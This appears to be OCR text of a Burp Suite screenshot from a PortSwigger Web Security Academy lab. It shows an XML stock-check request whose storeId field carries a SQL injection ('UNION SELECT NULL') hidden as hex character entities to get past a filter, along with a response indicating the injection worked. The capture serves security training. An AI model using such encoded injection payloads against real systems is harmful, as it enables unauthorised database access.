 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
Send Cancel < > Target: https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a33009c033ee9c080c8580400cb0047.web-security-academy.net
3 Cookie: session=jilYjmOyKpnTnly8lydpWPl7uTluGlKr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 246
11 Origin: https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;&#x45;&#x4c;&#x45;&#x43;&#x54;&#x20;&#x4
e;&#x55;&#x4c;&#x4c;&#x2d;&#x2d;&#x20;&#x71;&#x77;&#x65;
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 475 units
7 null
Search... 0 matches
INSPECTOR
Ready 121 bytes | 279 millis